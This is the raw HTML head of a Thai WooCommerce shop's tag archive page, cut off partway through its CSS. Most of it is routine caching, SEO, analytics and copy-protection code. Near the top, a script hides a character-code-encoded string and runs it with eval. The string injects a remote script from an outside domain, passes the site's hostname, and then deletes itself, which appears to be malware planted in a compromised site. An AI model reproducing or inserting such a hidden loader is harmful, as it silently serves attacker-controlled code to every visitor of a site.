

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ksthailand66official.com/tag/ks/
body_size: 37081
content:
?> <!DOCTYPE html>
<!--[if IE 9 ]> <html lang="th" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="th" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="th" class="loading-site no-js"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventListener,e.eventOptions)))}_removeUserInteractionListener(e){this.triggerEvents.forEach((t=>window.removeEventListener(t,e.userEventListener,e.eventOptions)))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("rocket-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._requestAnimFrame(),new Promise((t=>{const n=document.createElement("script");let r;[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type",r=e.nodeValue),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){var e=document.createDocumentFragment();[...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async].forEach((t=>{const n=t.getAttribute("src");if(n){const t=document.createElement("link");t.href=n,t.rel="preload",t.as="script",e.appendChild(t)}})),document.head.appendChild(e)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(r){e["rocket"+t]=n=r}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._requestAnimFrame(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-load")),await this._requestAnimFrame(),window.rocketonload&&window.rocketonload(),await this._requestAnimFrame(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),window.dispatchEvent(new Event("rocket-pageshow")),await this._requestAnimFrame(),window.rocketonpageshow&&window.rocketonpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,r=document.createRange(),i=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const a=document.createDocumentFragment();r.setStart(a,0),a.appendChild(r.createContextualFragment(t)),i.insertBefore(a,o)}}async _requestAnimFrame(){return new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script><script type="rocketlazyloadscript">var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
	
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://ksthailand66official.com/xmlrpc.php" />

	<script type="rocketlazyloadscript">(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v18.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ks Archives - KS 66 Official</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Lato%3Aregular%2C700%2C400%2C700%7CDancing%20Script%3Aregular%2C400&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato%3Aregular%2C700%2C400%2C700%7CDancing%20Script%3Aregular%2C400&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato%3Aregular%2C700%2C400%2C700%7CDancing%20Script%3Aregular%2C400&#038;display=swap" /></noscript>
	<link rel="canonical" href="https://ksthailand66official.com/tag/ks/" />
	<link rel="next" href="https://ksthailand66official.com/tag/ks/page/2/" />
	<meta property="og:locale" content="th_TH" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ks Archives - KS 66 Official" />
	<meta property="og:url" content="https://ksthailand66official.com/tag/ks/" />
	<meta property="og:site_name" content="KS 66 Official" />
	<meta name="twitter:card" content="summary_large_image" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="KS 66 Official &raquo; ฟีด" href="https://ksthailand66official.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="KS 66 Official &raquo; ks ฟีดป้ายกำกับ" href="https://ksthailand66official.com/tag/ks/feed/" />
<link rel="prefetch" href="https://ksthailand66official.com/wp-content/themes/flatsome/assets/js/chunk.countup.fe2c1016.js" />
<link rel="prefetch" href="https://ksthailand66official.com/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.a58a6557.js" />
<link rel="prefetch" href="https://ksthailand66official.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.29144c1c.js" />
<link rel="prefetch" href="https://ksthailand66official.com/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.947eca5c.js" />
<link rel="prefetch" href="https://ksthailand66official.com/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.f0d2cbc9.js" />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='catcbll-users-css' href='https://ksthailand66official.com/wp-content/plugins/woo-custom-cart-button/assets/css/users.css?ver=1.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='catcbll-hover-css' href='https://ksthailand66official.com/wp-content/plugins/woo-custom-cart-button/assets/css/hover.css?ver=1.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='catcbll-hover-min-css' href='https://ksthailand66official.com/wp-content/plugins/woo-custom-cart-button/assets/css/hover-min.css?ver=1.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='catcbll-readytouse-css' href='https://ksthailand66official.com/wp-content/plugins/woo-custom-cart-button/assets/css/ready-to-use.css?ver=1.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css' href='https://ksthailand66official.com/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=1.2.6.4' type='text/css' media='all' />
<style id='woof-inline-css' type='text/css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://ksthailand66official.com/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.woof_edit_view{
                    display: none;
                }

</style>
<link rel='stylesheet' id='chosen-drop-down-css' href='https://ksthailand66official.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=1.2.6.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://ksthailand66official.com/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/css/shortcodes.css?ver=4.10.0' type='text/css' media='all' />
<style id='yith-wcan-shortcodes-inline-css' type='text/css'>
:root{
	--yith-wcan-filters_colors_titles: #434343;
	--yith-wcan-filters_colors_background: #FFFFFF;
	--yith-wcan-filters_colors_accent: #A7144C;
	--yith-wcan-filters_colors_accent_r: 167;
	--yith-wcan-filters_colors_accent_g: 20;
	--yith-wcan-filters_colors_accent_b: 76;
	--yith-wcan-color_swatches_border_radius: 100%;
	--yith-wcan-color_swatches_size: 30px;
	--yith-wcan-labels_style_background: #FFFFFF;
	--yith-wcan-labels_style_background_hover: #A7144C;
	--yith-wcan-labels_style_background_active: #A7144C;
	--yith-wcan-labels_style_text: #434343;
	--yith-wcan-labels_style_text_hover: #FFFFFF;
	--yith-wcan-labels_style_text_active: #FFFFFF;
	--yith-wcan-anchors_style_text: #434343;
	--yith-wcan-anchors_style_text_hover: #A7144C;
	--yith-wcan-anchors_style_text_active: #A7144C;
}
</style>
<link rel='stylesheet' id='flatsome-main-css' href='https://ksthailand66official.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.15.3' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://ksthailand66official.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.15.3);
				src:
					url(https://ksthailand66official.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.15.3) format("embedded-opentype"),
					url(https://ksthailand66official.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.15.3) format("woff2"),
					url(https://ksthailand66official.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.15.3) format("truetype"),
					url(https://ksthailand66official.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.15.3) format("woff"),
					url(https://ksthailand66official.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.15.3#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://ksthailand66official.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.15.3' type='text/css' media='all' />

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://ksthailand66official.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-B8BMNJQ5BL" id="google-tag-manager-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="google-tag-manager-js-after">
/* <![CDATA[ */
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', 'G-B8BMNJQ5BL', { 'send_page_view': false });
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://ksthailand66official.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ksthailand66official.com/wp-json/wp/v2/tags/449" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ksthailand66official.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<meta name="generator" content="WooCommerce 6.5.1" />
<meta name="theme-color" content="#f25f32"><meta name="msapplication-navbutton-color" content="#f25f32"><meta name="apple-mobile-web-app-capable" content="yes"><meta name="apple-mobile-web-app-status-bar-style" content="black-translucent"><meta name="generator" content="Site Kit by Google 1.74.0" /><script type="rocketlazyloadscript" id="wpcp_disable_selection" data-rocket-type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script type="rocketlazyloadscript" id="wpcp_disable_Right_Click" data-rocket-type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script type="rocketlazyloadscript" id="wpcp_css_disable_selection" data-rocket-type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',on);
}
</script>
		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://ksthailand66official.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://ksthailand66official.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=UA-144175554-1"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-144175554-1');
</script>

<!-- Facebook Pixel Code -->
<script type="rocketlazyloadscript">
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1955645914537054');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=1955645914537054&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://ksthailand66official.com/wp-content/uploads/2021/04/cropped-logo-ks66new-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ksthailand66official.com/wp-content/uploads/2021/04/cropped-logo-ks66new-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ksthailand66official.com/wp-content/uploads/2021/04/cropped-logo-ks66new-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ksthailand66official.com/wp-content/uploads/2021/04/cropped-logo-ks66new-270x270.jpg" />
<style id="custom-css" type="text/css">:root {--primary-color: #000000;}.header-main{height: 100px}#logo img{max-height: 100px}#logo{width:176px;}.header-bottom{min-height: 10px}.header-top{min-height: 20px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 30px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: #000000}.header-bottom {background-color: #f1f1f1}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #000000;}/* Color !important */[data-text-color="primary"]{color: #000000!important;}/* Background Color */[data-text-bg="primary"]{background-color: #000000;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .header-vertical-menu__opener ,.is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #000000;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, 